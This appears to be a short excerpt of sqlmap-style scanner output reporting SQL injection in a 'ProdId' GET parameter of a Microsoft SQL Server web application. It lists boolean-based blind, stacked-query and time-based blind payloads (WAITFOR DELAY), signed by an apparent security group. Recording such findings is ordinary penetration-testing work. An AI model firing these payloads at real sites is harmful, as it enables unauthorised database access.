 ---
Parameter: ProdId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProdId=729 AND 9727=9727

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ProdId=729;WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: ProdId=729 WAITFOR DELAY '0:0:5'--
---
重生信息安全